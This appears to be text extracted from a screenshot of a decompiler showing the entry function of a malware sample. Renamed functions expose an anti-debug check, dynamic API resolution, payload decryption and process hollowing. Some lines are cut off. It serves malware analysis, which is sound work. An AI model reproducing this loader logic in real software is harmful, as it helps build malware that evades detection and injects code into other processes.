 Decompile: entry - (dcd4f454b507ad31ee21a15e49ef43675fddc60d0c0817bf965b27158...
Ro
7 bool bVar1;
8 HMODULE pHVar2;
9 void *pvVar3;
10 GetLastError *pGVar4;
11 uint uVar5;
12 undefined8 uVar6;
13
14 bVar1 = f_PEBAntiDebug(param_1);
15 /* Anti Debug Check */
16 if (!bVar1) {
17 pHVar2 = f_GetKernel32BaseAddress(param_1);
18 pvVar3 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_22GetLastError_00402000 + 2);
19 gv_pGetLastError = (GetLastError *)((int)pvVar3 + -0xffffb);
20 gv_pCreateMutexA =
21 (CreateMutexA *)
22 f_LookingForFunctionAddress((uint8_t *)pHVar2,s_22CreateMutexA_00402010 + 2);
23 uVar5 = 0;
24 pGVar4 = (GetLastError *)((int)pvVar3 + -0xffffb);
25 do {
26 if (uVar5 == 0xffffb) break;
27 gv_pGetLastError = pGVar4 + 1;
28 (*gv_pCreateMutexA)((LPSECURITY_ATTRIBUTES)0x0,1,(LPCSTR)0x0);
29 uVar5 = uVar5 + 1;
30 pGVar4 = gv_pGetLastError;
31 /* Resolve GetLastError pointer */
32 } while (uVar5 < 0xfffffffa);
33 (*pGVar4)();
34 f_Decryption(&DAT_00402034,0xe0,&DAT_00402118,0x1e,'\0');
35 DAT_00402148 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_SetThreadContext_004020c6);
36 DAT_0040214c = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_ReadProcessMemory_004020da);
37 DAT_00402150 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_WriteProcessMemory_004020ee);
38 _DAT_0040213c = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_VirtualFree_0040207e);
39 DAT_00402140 = (code *)f_LookingForFunctionAddress((uint8_t *)pHVar2,s_ExitProcess_0040208e);
40 DAT_00402138 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_CreateProcessW_0040209e);
41 DAT_00402144 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_GetThreadContext_004020b2);
42 DAT_00402154 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_ResumeThread_00402106);
43 pHVar2 = f_GetNtDllModuleBase(param_1);
44 DAT_00402158 = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_NtUnmapViewOfSection_0040204a)
45 DAT_0040215c = f_LookingForFunctionAddress((uint8_t *)pHVar2,s_NtAllocateVirtualMemory_004020
46 ;
47 pvVar3 = (void *)FUN_0040137e(param_1,&DAT_00402174,DAT_00402024,DAT_00402030,DAT_0040202c);
48 f_Decryption(pvVar3,DAT_00402024,&DAT_00402118,0x1e,'\x01');
49 DAT_00402020 = (short *)FUN_00401102(param_1,0xffffffff,0,0x10a,0x1000,4);
50 uVar6 = FUN_00401069(param_1);
51 FUN_004013da(DAT_00402020,(short *)uVar6);
52 f_ProcessHollowing(param_1,(int)pvVar3);
53 (*DAT_00402140)(0);
54 }
55 return;